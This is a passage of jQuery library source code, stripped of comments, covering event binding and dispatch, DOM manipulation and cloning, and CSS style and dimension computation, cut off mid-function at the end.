var rtypenamespace=/^([^.]*)(?:\.(.+)|)/;
function returnTrue(){
return true;
}
function returnFalse(){
return false;
}
function on(elem,types,selector,data,fn,one){
var origFn,type;
if(typeof types==="object"){
if(typeof selector!=="string"){
data=data||selector;
selector=undefined;
}
for(type in types){
on(elem,type,selector,data,types[type],one);
}
return elem;
}
if(data==null&&fn==null){
fn=selector;
data=selector=undefined;
}else if(fn==null){
if(typeof selector==="string"){
fn=data;
data=undefined;
}else{
fn=data;
data=selector;
selector=undefined;
}
}
if(fn===false){
fn=returnFalse;
}else if(!fn){
return elem;
}
if(one===1){
origFn=fn;
fn=function(event){
jQuery().off(event);
return origFn.apply(this,arguments);
};
fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);
}
return elem.each(function(){
jQuery.event.add(this,types,fn,data,selector);
});
}
jQuery.event={
global:{},
add:function(elem,types,handler,data,selector){
var handleObjIn,eventHandle,tmp,
events,t,handleObj,
special,handlers,type,namespaces,origType,
elemData=dataPriv.get(elem);
if(!acceptData(elem)){
return;
}
if(handler.handler){
handleObjIn=handler;
handler=handleObjIn.handler;
selector=handleObjIn.selector;
}
if(selector){
jQuery.find.matchesSelector(documentElement,selector);
}
if(!handler.guid){
handler.guid=jQuery.guid++;
}
if(!(events=elemData.events)){
events=elemData.events=Object.create(null);
}
if(!(eventHandle=elemData.handle)){
eventHandle=elemData.handle=function(e){
return typeof jQuery!=="undefined"&&jQuery.event.triggered!==e.type?
jQuery.event.dispatch.apply(elem,arguments):undefined;
};
}
types=(types||"").match(rnothtmlwhite)||[""];
t=types.length;
while(t--){
tmp=rtypenamespace.exec(types[t])||[];
type=origType=tmp[1];
namespaces=(tmp[2]||"").split(".").sort();
if(!type){
continue;
}
special=jQuery.event.special[type]||{};
type=(selector?special.delegateType:special.bindType)||type;
special=jQuery.event.special[type]||{};
handleObj=jQuery.extend({
type:type,
origType:origType,
data:data,
handler:handler,
guid:handler.guid,
selector:selector,
needsContext:selector&&jQuery.expr.match.needsContext.test(selector),
namespace:namespaces.join(".")
},handleObjIn);
if(!(handlers=events[type])){
handlers=events[type]=[];
handlers.delegateCount=0;
if(!special.setup||
special.setup.call(elem,data,namespaces,eventHandle)===false){
if(elem.addEventListener){
elem.addEventListener(type,eventHandle);
}
}
}
if(special.add){
special.add.call(elem,handleObj);
if(!handleObj.handler.guid){
handleObj.handler.guid=handler.guid;
}
}
if(selector){
handlers.splice(handlers.delegateCount++,0,handleObj);
}else{
handlers.push(handleObj);
}
jQuery.event.global[type]=true;
}
},
remove:function(elem,types,handler,selector,mappedTypes){
var j,origCount,tmp,
events,t,handleObj,
special,handlers,type,namespaces,origType,
elemData=dataPriv.hasData(elem)&&dataPriv.get(elem);
if(!elemData||!(events=elemData.events)){
return;
}
types=(types||"").match(rnothtmlwhite)||[""];
t=types.length;
while(t--){
tmp=rtypenamespace.exec(types[t])||[];
type=origType=tmp[1];
namespaces=(tmp[2]||"").split(".").sort();
if(!type){
for(type in events){
jQuery.event.remove(elem,type+types[t],handler,selector,true);
}
continue;
}
special=jQuery.event.special[type]||{};
type=(selector?special.delegateType:special.bindType)||type;
handlers=events[type]||[];
tmp=tmp[2]&&
new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");
origCount=j=handlers.length;
while(j--){
handleObj=handlers[j];
if((mappedTypes||origType===handleObj.origType)&&
(!handler||handler.guid===handleObj.guid)&&
(!tmp||tmp.test(handleObj.namespace))&&
(!selector||selector===handleObj.selector||
selector==="**"&&handleObj.selector)){
handlers.splice(j,1);
if(handleObj.selector){
handlers.delegateCount--;
}
if(special.remove){
special.remove.call(elem,handleObj);
}
}
}
if(origCount&&!handlers.length){
if(!special.teardown||
special.teardown.call(elem,namespaces,elemData.handle)===false){
jQuery.removeEvent(elem,type,elemData.handle);
}
delete events[type];
}
}
if(jQuery.isEmptyObject(events)){
dataPriv.remove(elem,"handle events");
}
},
dispatch:function(nativeEvent){
var i,j,ret,matched,handleObj,handlerQueue,
args=new Array(arguments.length),
event=jQuery.event.fix(nativeEvent),
handlers=(
dataPriv.get(this,"events")||Object.create(null)
)[event.type]||[],
special=jQuery.event.special[event.type]||{};
args[0]=event;
for(i=1;i<arguments.length;i++){
args[i]=arguments[i];
}
event.delegateTarget=this;
if(special.preDispatch&&special.preDispatch.call(this,event)===false){
return;
}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);
i=0;
while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){
event.currentTarget=matched.elem;
j=0;
while((handleObj=matched.handlers[j++])&&
!event.isImmediatePropagationStopped()){
if(!event.rnamespace||handleObj.namespace===false||
event.rnamespace.test(handleObj.namespace)){
event.handleObj=handleObj;
event.data=handleObj.data;
ret=((jQuery.event.special[handleObj.origType]||{}).handle||
handleObj.handler).apply(matched.elem,args);
if(ret!==undefined){
if((event.result=ret)===false){
event.preventDefault();
event.stopPropagation();
}
}
}
}
}
if(special.postDispatch){
special.postDispatch.call(this,event);
}
return event.result;
},
handlers:function(event,handlers){
var i,handleObj,sel,matchedHandlers,matchedSelectors,
handlerQueue=[],
delegateCount=handlers.delegateCount,
cur=event.target;
if(delegateCount&&
cur.nodeType&&
!(event.type==="click"&&event.button>=1)){
for(;cur!==this;cur=cur.parentNode||this){
if(cur.nodeType===1&&!(event.type==="click"&&cur.disabled===true)){
matchedHandlers=[];
matchedSelectors={};
for(i=0;i<delegateCount;i++){
handleObj=handlers[i];
sel=handleObj.selector+" ";
if(matchedSelectors[sel]===undefined){
matchedSelectors[sel]=handleObj.needsContext?
jQuery(sel,this).index(cur)>-1:
jQuery.find(sel,this,null,[cur]).length;
}
if(matchedSelectors[sel]){
matchedHandlers.push(handleObj);
}
}
if(matchedHandlers.length){
handlerQueue.push({elem:cur,handlers:matchedHandlers});
}
}
}
}
cur=this;
if(delegateCount<handlers.length){
handlerQueue.push({elem:cur,handlers:handlers.slice(delegateCount)});
}
return handlerQueue;
},
addProp:function(name,hook){
Object.defineProperty(jQuery.Event.prototype,name,{
enumerable:true,
configurable:true,
get:isFunction(hook)?
function(){
if(this.originalEvent){
return hook(this.originalEvent);
}
}:
function(){
if(this.originalEvent){
return this.originalEvent[name];
}
},
set:function(value){
Object.defineProperty(this,name,{
enumerable:true,
configurable:true,
writable:true,
value:value
});
}
});
},
fix:function(originalEvent){
return originalEvent[jQuery.expando]?
originalEvent:
new jQuery.Event(originalEvent);
},
special:{
load:{
noBubble:true
},
click:{
setup:function(data){
var el=this||data;
if(rcheckableType.test(el.type)&&
el.click&&nodeName(el,"input")){
leverageNative(el,"click",true);
}
return false;
},
trigger:function(data){
var el=this||data;
if(rcheckableType.test(el.type)&&
el.click&&nodeName(el,"input")){
leverageNative(el,"click");
}
return true;
},
_default:function(event){
var target=event.target;
return rcheckableType.test(target.type)&&
target.click&&nodeName(target,"input")&&
dataPriv.get(target,"click")||
nodeName(target,"a");
}
},
beforeunload:{
postDispatch:function(event){
if(event.result!==undefined&&event.originalEvent){
event.originalEvent.returnValue=event.result;
}
}
}
}
};
function leverageNative(el,type,isSetup){
if(!isSetup){
if(dataPriv.get(el,type)===undefined){
jQuery.event.add(el,type,returnTrue);
}
return;
}
dataPriv.set(el,type,false);
jQuery.event.add(el,type,{
namespace:false,
handler:function(event){
var result,
saved=dataPriv.get(this,type);
if((event.isTrigger&1)&&this[type]){
if(!saved){
saved=slice.call(arguments);
dataPriv.set(this,type,saved);
this[type]();
result=dataPriv.get(this,type);
dataPriv.set(this,type,false);
if(saved!==result){
event.stopImmediatePropagation();
event.preventDefault();
return result;
}
}else if((jQuery.event.special[type]||{}).delegateType){
event.stopPropagation();
}
}else if(saved){
dataPriv.set(this,type,jQuery.event.trigger(
saved[0],
saved.slice(1),
this
));
event.stopPropagation();
event.isImmediatePropagationStopped=returnTrue;
}
}
});
}
jQuery.removeEvent=function(elem,type,handle){
if(elem.removeEventListener){
elem.removeEventListener(type,handle);
}
};
jQuery.Event=function(src,props){
if(!(this instanceof jQuery.Event)){
return new jQuery.Event(src,props);
}
if(src&&src.type){
this.originalEvent=src;
this.type=src.type;
this.isDefaultPrevented=src.defaultPrevented||
src.defaultPrevented===undefined&&
src.returnValue===false?
returnTrue:
returnFalse;
this.target=(src.target&&src.target.nodeType===3)?
src.target.parentNode:
src.target;
this.currentTarget=src.currentTarget;
this.relatedTarget=src.relatedTarget;
}else{
this.type=src;
}
if(props){
jQuery.extend(this,props);
}
this.timeStamp=src&&src.timeStamp||Date.now();
this[jQuery.expando]=true;
};
jQuery.Event.prototype={
constructor:jQuery.Event,
isDefaultPrevented:returnFalse,
isPropagationStopped:returnFalse,
isImmediatePropagationStopped:returnFalse,
isSimulated:false,
preventDefault:function(){
var e=this.originalEvent;
this.isDefaultPrevented=returnTrue;
if(e&&!this.isSimulated){
e.preventDefault();
}
},
stopPropagation:function(){
var e=this.originalEvent;
this.isPropagationStopped=returnTrue;
if(e&&!this.isSimulated){
e.stopPropagation();
}
},
stopImmediatePropagation:function(){
var e=this.originalEvent;
this.isImmediatePropagationStopped=returnTrue;
if(e&&!this.isSimulated){
e.stopImmediatePropagation();
}
this.stopPropagation();
}
};
jQuery.each({
altKey:true,
bubbles:true,
cancelable:true,
changedTouches:true,
ctrlKey:true,
detail:true,
eventPhase:true,
metaKey:true,
pageX:true,
pageY:true,
shiftKey:true,
view:true,
"char":true,
code:true,
charCode:true,
key:true,
keyCode:true,
button:true,
buttons:true,
clientX:true,
clientY:true,
offsetX:true,
offsetY:true,
pointerId:true,
pointerType:true,
screenX:true,
screenY:true,
targetTouches:true,
toElement:true,
touches:true,
which:true
},jQuery.event.addProp);
jQuery.each({focus:"focusin",blur:"focusout"},function(type,delegateType){
function focusMappedHandler(nativeEvent){
if(document.documentMode){
var handle=dataPriv.get(this,"handle"),
event=jQuery.event.fix(nativeEvent);
event.type=nativeEvent.type==="focusin"?"focus":"blur";
event.isSimulated=true;
handle(nativeEvent);
if(event.target===event.currentTarget){
handle(event);
}
}else{
jQuery.event.simulate(delegateType,nativeEvent.target,
jQuery.event.fix(nativeEvent));
}
}
jQuery.event.special[type]={
setup:function(){
var attaches;
leverageNative(this,type,true);
if(document.documentMode){
attaches=dataPriv.get(this,delegateType);
if(!attaches){
this.addEventListener(delegateType,focusMappedHandler);
}
dataPriv.set(this,delegateType,(attaches||0)+1);
}else{
return false;
}
},
trigger:function(){
leverageNative(this,type);
return true;
},
teardown:function(){
var attaches;
if(document.documentMode){
attaches=dataPriv.get(this,delegateType)-1;
if(!attaches){
this.removeEventListener(delegateType,focusMappedHandler);
dataPriv.remove(this,delegateType);
}else{
dataPriv.set(this,delegateType,attaches);
}
}else{
return false;
}
},
_default:function(event){
return dataPriv.get(event.target,type);
},
delegateType:delegateType
};
jQuery.event.special[delegateType]={
setup:function(){
var doc=this.ownerDocument||this.document||this,
dataHolder=document.documentMode?this:doc,
attaches=dataPriv.get(dataHolder,delegateType);
if(!attaches){
if(document.documentMode){
this.addEventListener(delegateType,focusMappedHandler);
}else{
doc.addEventListener(type,focusMappedHandler,true);
}
}
dataPriv.set(dataHolder,delegateType,(attaches||0)+1);
},
teardown:function(){
var doc=this.ownerDocument||this.document||this,
dataHolder=document.documentMode?this:doc,
attaches=dataPriv.get(dataHolder,delegateType)-1;
if(!attaches){
if(document.documentMode){
this.removeEventListener(delegateType,focusMappedHandler);
}else{
doc.removeEventListener(type,focusMappedHandler,true);
}
dataPriv.remove(dataHolder,delegateType);
}else{
dataPriv.set(dataHolder,delegateType,attaches);
}
}
};
});
jQuery.each({
mouseenter:"mouseover",
mouseleave:"mouseout",
pointerenter:"pointerover",
pointerleave:"pointerout"
},function(orig,fix){
jQuery.event.special[orig]={
delegateType:fix,
bindType:fix,
handle:function(event){
var ret,
target=this,
related=event.relatedTarget,
handleObj=event.handleObj;
if(!related||(related!==target&&!jQuery.contains(target,related))){
event.type=handleObj.origType;
ret=handleObj.handler.apply(this,arguments);
event.type=fix;
}
return ret;
}
};
});
jQuery.fn.extend({
on:function(types,selector,data,fn){
return on(this,types,selector,data,fn);
},
one:function(types,selector,data,fn){
return on(this,types,selector,data,fn,1);
},
off:function(types,selector,fn){
var handleObj,type;
if(types&&types.preventDefault&&types.handleObj){
handleObj=types.handleObj;
jQuery(types.delegateTarget).off(
handleObj.namespace?
handleObj.origType+"."+handleObj.namespace:
handleObj.origType,
handleObj.selector,
handleObj.handler
);
return this;
}
if(typeof types==="object"){
for(type in types){
this.off(type,selector,types[type]);
}
return this;
}
if(selector===false||typeof selector==="function"){
fn=selector;
selector=undefined;
}
if(fn===false){
fn=returnFalse;
}
return this.each(function(){
jQuery.event.remove(this,types,fn,selector);
});
}
});
var
rnoInnerhtml=/<script|<style|<link/i,
rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,
rcleanScript=/^\s*<!\[CDATA\[|\]\]>\s*$/g;
function manipulationTarget(elem,content){
if(nodeName(elem,"table")&&
nodeName(content.nodeType!==11?content:content.firstChild,"tr")){
return jQuery(elem).children("tbody")[0]||elem;
}
return elem;
}
function disableScript(elem){
elem.type=(elem.getAttribute("type")!==null)+"/"+elem.type;
return elem;
}
function restoreScript(elem){
if((elem.type||"").slice(0,5)==="true/"){
elem.type=elem.type.slice(5);
}else{
elem.removeAttribute("type");
}
return elem;
}
function cloneCopyEvent(src,dest){
var i,l,type,pdataOld,udataOld,udataCur,events;
if(dest.nodeType!==1){
return;
}
if(dataPriv.hasData(src)){
pdataOld=dataPriv.get(src);
events=pdataOld.events;
if(events){
dataPriv.remove(dest,"handle events");
for(type in events){
for(i=0,l=events[type].length;i<l;i++){
jQuery.event.add(dest,type,events[type][i]);
}
}
}
}
if(dataUser.hasData(src)){
udataOld=dataUser.access(src);
udataCur=jQuery.extend({},udataOld);
dataUser.set(dest,udataCur);
}
}
function fixInput(src,dest){
var nodeName=dest.nodeName.toLowerCase();
if(nodeName==="input"&&rcheckableType.test(src.type)){
dest.checked=src.checked;
}else if(nodeName==="input"||nodeName==="textarea"){
dest.defaultValue=src.defaultValue;
}
}
function domManip(collection,args,callback,ignored){
args=flat(args);
var fragment,first,scripts,hasScripts,node,doc,
i=0,
l=collection.length,
iNoClone=l-1,
value=args[0],
valueIsFunction=isFunction(value);
if(valueIsFunction||
(l>1&&typeof value==="string"&&
!support.checkClone&&rchecked.test(value))){
return collection.each(function(index){
var self=collection.eq(index);
if(valueIsFunction){
args[0]=value.call(this,index,self.html());
}
domManip(self,args,callback,ignored);
});
}
if(l){
fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);
first=fragment.firstChild;
if(fragment.childNodes.length===1){
fragment=first;
}
if(first||ignored){
scripts=jQuery.map(getAll(fragment,"script"),disableScript);
hasScripts=scripts.length;
for(;i<l;i++){
node=fragment;
if(i!==iNoClone){
node=jQuery.clone(node,true,true);
if(hasScripts){
jQuery.merge(scripts,getAll(node,"script"));
}
}
callback.call(collection[i],node,i);
}
if(hasScripts){
doc=scripts[scripts.length-1].ownerDocument;
jQuery.map(scripts,restoreScript);
for(i=0;i<hasScripts;i++){
node=scripts[i];
if(rscriptType.test(node.type||"")&&
!dataPriv.access(node,"globalEval")&&
jQuery.contains(doc,node)){
if(node.src&&(node.type||"").toLowerCase()!=="module"){
if(jQuery._evalUrl&&!node.noModule){
jQuery._evalUrl(node.src,{
nonce:node.nonce||node.getAttribute("nonce")
},doc);
}
}else{
DOMEval(node.textContent.replace(rcleanScript,""),node,doc);
}
}
}
}
}
}
return collection;
}
function remove(elem,selector,keepData){
var node,
nodes=selector?jQuery.filter(selector,elem):elem,
i=0;
for(;(node=nodes[i])!=null;i++){
if(!keepData&&node.nodeType===1){
jQuery.cleanData(getAll(node));
}
if(node.parentNode){
if(keepData&&isAttached(node)){
setGlobalEval(getAll(node,"script"));
}
node.parentNode.removeChild(node);
}
}
return elem;
}
jQuery.extend({
htmlPrefilter:function(html){
return html;
},
clone:function(elem,dataAndEvents,deepDataAndEvents){
var i,l,srcElements,destElements,
clone=elem.cloneNode(true),
inPage=isAttached(elem);
if(!support.noCloneChecked&&(elem.nodeType===1||elem.nodeType===11)&&
!jQuery.isXMLDoc(elem)){
destElements=getAll(clone);
srcElements=getAll(elem);
for(i=0,l=srcElements.length;i<l;i++){
fixInput(srcElements[i],destElements[i]);
}
}
if(dataAndEvents){
if(deepDataAndEvents){
srcElements=srcElements||getAll(elem);
destElements=destElements||getAll(clone);
for(i=0,l=srcElements.length;i<l;i++){
cloneCopyEvent(srcElements[i],destElements[i]);
}
}else{
cloneCopyEvent(elem,clone);
}
}
destElements=getAll(clone,"script");
if(destElements.length>0){
setGlobalEval(destElements,!inPage&&getAll(elem,"script"));
}
return clone;
},
cleanData:function(elems){
var data,elem,type,
special=jQuery.event.special,
i=0;
for(;(elem=elems[i])!==undefined;i++){
if(acceptData(elem)){
if((data=elem[dataPriv.expando])){
if(data.events){
for(type in data.events){
if(special[type]){
jQuery.event.remove(elem,type);
}else{
jQuery.removeEvent(elem,type,data.handle);
}
}
}
elem[dataPriv.expando]=undefined;
}
if(elem[dataUser.expando]){
elem[dataUser.expando]=undefined;
}
}
}
}
});
jQuery.fn.extend({
detach:function(selector){
return remove(this,selector,true);
},
remove:function(selector){
return remove(this,selector);
},
text:function(value){
return access(this,function(value){
return value===undefined?
jQuery.text(this):
this.empty().each(function(){
if(this.nodeType===1||this.nodeType===11||this.nodeType===9){
this.textContent=value;
}
});
},null,value,arguments.length);
},
append:function(){
return domManip(this,arguments,function(elem){
if(this.nodeType===1||this.nodeType===11||this.nodeType===9){
var target=manipulationTarget(this,elem);
target.appendChild(elem);
}
});
},
prepend:function(){
return domManip(this,arguments,function(elem){
if(this.nodeType===1||this.nodeType===11||this.nodeType===9){
var target=manipulationTarget(this,elem);
target.insertBefore(elem,target.firstChild);
}
});
},
before:function(){
return domManip(this,arguments,function(elem){
if(this.parentNode){
this.parentNode.insertBefore(elem,this);
}
});
},
after:function(){
return domManip(this,arguments,function(elem){
if(this.parentNode){
this.parentNode.insertBefore(elem,this.nextSibling);
}
});
},
empty:function(){
var elem,
i=0;
for(;(elem=this[i])!=null;i++){
if(elem.nodeType===1){
jQuery.cleanData(getAll(elem,false));
elem.textContent="";
}
}
return this;
},
clone:function(dataAndEvents,deepDataAndEvents){
dataAndEvents=dataAndEvents==null?false:dataAndEvents;
deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;
return this.map(function(){
return jQuery.clone(this,dataAndEvents,deepDataAndEvents);
});
},
html:function(value){
return access(this,function(value){
var elem=this[0]||{},
i=0,
l=this.length;
if(value===undefined&&elem.nodeType===1){
return elem.innerHTML;
}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&
!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){
value=jQuery.htmlPrefilter(value);
try{
for(;i<l;i++){
elem=this[i]||{};
if(elem.nodeType===1){
jQuery.cleanData(getAll(elem,false));
elem.innerHTML=value;
}
}
elem=0;
}catch(e){}
}
if(elem){
this.empty().append(value);
}
},null,value,arguments.length);
},
replaceWith:function(){
var ignored=[];
return domManip(this,arguments,function(elem){
var parent=this.parentNode;
if(jQuery.inArray(this,ignored)<0){
jQuery.cleanData(getAll(this));
if(parent){
parent.replaceChild(elem,this);
}
}
},ignored);
}
});
jQuery.each({
appendTo:"append",
prependTo:"prepend",
insertBefore:"before",
insertAfter:"after",
replaceAll:"replaceWith"
},function(name,original){
jQuery.fn[name]=function(selector){
var elems,
ret=[],
insert=jQuery(selector),
last=insert.length-1,
i=0;
for(;i<=last;i++){
elems=i===last?this:this.clone(true);
jQuery(insert[i])[original](elems);
push.apply(ret,elems.get());
}
return this.pushStack(ret);
};
});
var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");
var rcustomProp=/^--/;
var getStyles=function(elem){
var view=elem.ownerDocument.defaultView;
if(!view||!view.opener){
view=window;
}
return view.getComputedStyle(elem);
};
var swap=function(elem,options,callback){
var ret,name,
old={};
for(name in options){
old[name]=elem.style[name];
elem.style[name]=options[name];
}
ret=callback.call(elem);
for(name in options){
elem.style[name]=old[name];
}
return ret;
};
var rboxStyle=new RegExp(cssExpand.join("|"),"i");
(function(){
function computeStyleTests(){
if(!div){
return;
}
container.style.cssText="position:absolute;left:-11111px;width:60px;"+
"margin-top:1px;padding:0;border:0";
div.style.cssText=
"position:relative;display:block;box-sizing:border-box;overflow:scroll;"+
"margin:auto;border:1px;padding:1px;"+
"width:60%;top:1%";
documentElement.appendChild(container).appendChild(div);
var divStyle=window.getComputedStyle(div);
pixelPositionVal=divStyle.top!=="1%";
reliableMarginLeftVal=roundPixelMeasures(divStyle.marginLeft)===12;
div.style.right="60%";
pixelBoxStylesVal=roundPixelMeasures(divStyle.right)===36;
boxSizingReliableVal=roundPixelMeasures(divStyle.width)===36;
div.style.position="absolute";
scrollboxSizeVal=roundPixelMeasures(div.offsetWidth/3)===12;
documentElement.removeChild(container);
div=null;
}
function roundPixelMeasures(measure){
return Math.round(parseFloat(measure));
}
var pixelPositionVal,boxSizingReliableVal,scrollboxSizeVal,pixelBoxStylesVal,
reliableTrDimensionsVal,reliableMarginLeftVal,
container=document.createElement("div"),
div=document.createElement("div");
if(!div.style){
return;
}
div.style.backgroundClip="content-box";
div.cloneNode(true).style.backgroundClip="";
support.clearCloneStyle=div.style.backgroundClip==="content-box";
jQuery.extend(support,{
boxSizingReliable:function(){
computeStyleTests();
return boxSizingReliableVal;
},
pixelBoxStyles:function(){
computeStyleTests();
return pixelBoxStylesVal;
},
pixelPosition:function(){
computeStyleTests();
return pixelPositionVal;
},
reliableMarginLeft:function(){
computeStyleTests();
return reliableMarginLeftVal;
},
scrollboxSize:function(){
computeStyleTests();
return scrollboxSizeVal;
},
reliableTrDimensions:function(){
var table,tr,trChild,trStyle;
if(reliableTrDimensionsVal==null){
table=document.createElement("table");
tr=document.createElement("tr");
trChild=document.createElement("div");
table.style.cssText="position:absolute;left:-11111px;border-collapse:separate";
tr.style.cssText="box-sizing:content-box;border:1px solid";
tr.style.height="1px";
trChild.style.height="9px";
trChild.style.display="block";
documentElement
.appendChild(table)
.appendChild(tr)
.appendChild(trChild);
trStyle=window.getComputedStyle(tr);
reliableTrDimensionsVal=(parseInt(trStyle.height,10)+
parseInt(trStyle.borderTopWidth,10)+
parseInt(trStyle.borderBottomWidth,10))===tr.offsetHeight;
documentElement.removeChild(table);
}
return reliableTrDimensionsVal;
}
});
})();
function curCSS(elem,name,computed){
var width,minWidth,maxWidth,ret,
isCustomProp=rcustomProp.test(name),
style=elem.style;
computed=computed||getStyles(elem);
if(computed){
ret=computed.getPropertyValue(name)||computed[name];
if(isCustomProp&&ret){
ret=ret.replace(rtrimCSS,"$1")||undefined;
}
if(ret===""&&!isAttached(elem)){
ret=jQuery.style(elem,name);
}
if(!support.pixelBoxStyles()&&rnumnonpx.test(ret)&&rboxStyle.test(name)){
width=style.width;
minWidth=style.minWidth;
maxWidth=style.maxWidth;
style.minWidth=style.maxWidth=style.width=ret;
ret=computed.width;
style.width=width;
style.minWidth=minWidth;
style.maxWidth=maxWidth;
}
}
return ret!==undefined?
ret+"":
ret;
}
function addGetHookIf(conditionFn,hookFn){
return{
get:function(){
if(conditionFn()){
delete this.get;
return;
}
return(this.get=hookFn).apply(this,arguments);
}
};
}
var cssPrefixes=["Webkit","Moz","ms"],
emptyStyle=document.createElement("div").style,
vendorProps={};
function vendorPropName(name){
var capName=name[0].toUpperCase()+name.slice(1),
i=cssPrefixes.length;
while(i--){
name=cssPrefixes[i]+capName;
if(name in emptyStyle){
return name;
}
}
}
function finalPropName(name){
var final=jQuery.cssProps[name]||vendorProps[name];
if(final){
return final;
}
if(name in emptyStyle){
return name;
}
return vendorProps[name]=vendorPropName(name)||name;
}
var
rdisplayswap=/^(none|table(?!-c[ea]).+)/,
cssShow={position:"absolute",visibility:"hidden",display:"block"},
cssNormalTransform={
letterSpacing:"0",
fontWeight:"400"
};
function setPositiveNumber(_elem,value,subtract){
var matches=rcssNum.exec(value);
return matches?
Math.max(0,matches[2]-(subtract||0))+(matches[3]||"px"):
value;
}
function boxModelAdjustment(elem,dimension,box,isBorderBox,styles,computedVal){
var i=dimension==="width"?1:0,
extra=0,
delta=0,
marginDelta=0;
if(box===(isBorderBox?"border":"content")){
return 0;
}
for(;i<4;i+=2){
if(box==="margin"){
marginDelta+=jQuery.css(elem,box+cssExpand[i],true,styles);
}
if(!isBorderBox){
delta+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);
if(box!=="padding"){
delta+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);
}else{
extra+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);
}
}else{
if(box==="content"){
delta-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);
}
if(box!=="margin"){
delta-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);
}
}
}
if(!isBorderBox&&computedVal>=0){
delta+=Math.max(0,Math.ceil(
elem["offset"+dimension[0].toUpperCase()+dimension.slice(1)]-
computedVal-
delta-
extra-
0.5
))||0;
}
return delta+marginDelta;
}
function getWidthOrHeight(elem,dimension,extra){
var styles=getStyles(elem),
boxSizingNeeded=!support.boxSizingReliable()||extra,
isBorderBox=boxSizingNeeded&&
jQuery.css(elem,"boxSizing",false,styles)==="border-box",
valueIsBorderBox=isBorderBox,
val=curCSS(elem,dimension,styles),
offsetProp="offset"+dimension[0].toUpperCase()+dimension.slice(1);
if(rnumnonpx.test(val)){
if(!extra){
return val;
}
val="auto";
}
if((!support.boxSizingReliable()&&isBorderBox||
!support.reliableTrDimensions()&&nodeName(elem,"tr")||
val==="auto"||
!parseFloat(val)&&jQuery.css(elem,"display",false,styles)==="inline")&&
elem.getClientRects().length){
isBorderBox=jQuery.css(elem,"boxSizing",false,styles)==="border-box";
valueIsBorderBox=offsetProp in elem;
if(valueIsBorderBox){
val=elem[offsetProp];
}
}
val=parseFloat(val)||0;
return(val+
boxModelAdjustment(
elem,
dimension,
extra||(isBorderBox?"border":"content"),
valueIsBorderBox,
styles,
val
)
)+"px";
}
jQuery.extend({
cssHooks:{
opacity:{
get:function(elem,computed){
if(computed){
var ret=curCSS(elem,"opacity");
return ret===""?"1":ret;
}
}
}
},
cssNumber:{
animationIterationCount:true,
aspectRatio:true,
borderImageSlice:true,
columnCount:true,
flexGrow:true,
flexShrink:true,
fontWeight:true,
gridArea:true,
gridColumn:true,
gridColumnEnd:true,
gridColumnStart:true,
gridRow:true,
gridRowEnd:true,
gridRowStart:true,
lineHeight:true,
opacity:true,
order:true,
orphans:true,
scale:true,
widows:true,
zIndex:true,
zoom:true,
fillOpacity:true,
floodOpacity:true,
stopOpacity:true,
strokeMiterlimit:true,
strokeOpacity:true
},
cssProps:{},
style:function(elem,name,value,extra){
if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){
return;
}
var ret,type,hooks,
origName=camelCase(name),
isCustomProp=rcustomProp.test(name),
style=elem.style;
if(!isCustomProp){
name=finalPropName(origName);
}
hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];
if(value!==undefined){
type=typeof value;
if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){
value=adjustCSS(elem,name,ret);
type="number";
}
if(value==null||value!==value){
return;
}
if(type==="number"&&!isCustomProp){
value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px");
}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){
style[name]="inherit";
}
if(!hooks||!("set"in hooks)||
(value=hooks.set(elem,value,extra))!==undefined){
if(isCustomProp){
style.setProperty(name,value);
}else{
style[name]=value;
}
}
}else{
if(hooks&&"get"in hooks&&
(ret=hooks.get(elem,false,extra))!==undefined){
return ret;
}
return style[name];
}
},
css:function(elem,name,extra,styles){
var val,num,hooks,
origName=camelCase(name),
isCustomProp=rcustomProp.test(name);
if(!isCustomProp){
name=finalPropName(origName);
}
hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];
if(hooks&&"get"in hooks){
val=hooks.get(elem,true,extra);
}
if(val===undefined){
val=curCSS(elem,name,styles);
}
if(val==="normal"&&name in cssNormalTransform){
val=cssNormalTransform[name];
}
if(extra===""||extra){
num=parseFloat(val);
return extra===true||isFinite(num)?num||0:val;
}
return val;
}
});
jQuery.each(["height","width"],function(_i,dimension){
jQuery.cssHooks[dimension]={
get:function(elem,computed,extra){
if(computed){
return rdisplayswap.test(jQuery.css(elem,"display"))&&
(!elem.getClientRects().length||!elem.getBoundingClientRect().width)?
swap(elem,cssShow,function(){
return getWidthOrHeight(elem,dimension,extra);
}):
getWidthOrHeight(elem,dimension,extra);
}
},
set:function(elem,value,extra){
var matches,
styles=getStyles(elem),
scrollboxSizeBuggy=!support.scrollboxSize()&&
styles.position==="absolute",
boxSizingNeeded=scrollboxSizeBuggy||extra,
isBorderBox=boxSizingNeeded&&
jQuery.css(elem,"boxSizing",false,styles)==="border-box",
subtract=extra?
boxModelAdjustment(
elem,
dimension,
extra,
isBorderBox,
styles
):
0;
if(isBorderBox&&scrollboxSizeBuggy){
subtract-=Math.ceil(
elem["offset"+dimension[0].toUpperCase()+dimension.slice(1)]-
parseFloat(styles[dimension])-
boxModelAdjustment(elem,dimension,"border",false,styles)-
0.5
);
}
if(subtract&&(matches=rcssNum.exec(value))&&
(matches[3]||"px")!=="px"){
elem.style[dimension]=value;
value=jQuery.css(elem,dimension);
}
return setPositiveNumber(elem,value,subtract);
}
};
});
jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,
function(elem,computed){
if(computed){
return(parseFloat(curCSS(elem,"marginLeft"))||
elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){
